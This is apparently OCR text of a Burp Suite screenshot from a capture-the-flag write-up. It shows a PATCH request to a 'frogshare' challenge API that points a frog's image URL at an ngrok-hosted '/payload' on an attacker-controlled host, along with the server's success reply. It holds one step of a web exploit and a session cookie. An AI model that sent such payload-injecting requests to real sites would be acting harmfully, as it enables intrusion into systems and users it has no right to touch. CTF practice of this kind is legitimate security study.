 Send Cancel < ▼ > ▼ Target: https://frogshare.be.ax
Request
Pretty Raw Hex \n ☰
1 PATCH /api/frogs?id=59 HTTP/1.1
2 Host: frogshare.be.ax
3 Cookie: session=
a5988f80add78f4d34e4eae3a96dcbdc9f279c82263efb9c4bda6e69982
7ee61
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 120
10 Origin: https://frogshare.be.ax
11 Referer: https://frogshare.be.ax/frogs/59
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"name":"siunam's frog",
"url":
"https://2eb1 .ngrok-free.app/payload",
"svgProps":{
"height":420,
"width":69
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 31 Jul 2023 07:39:02 GMT
5 Etag: "igvgghmdxwz"
6 Vary: Accept-Encoding
7 Connection: close
8
9 {
"msg":"Frog updated successfully"
}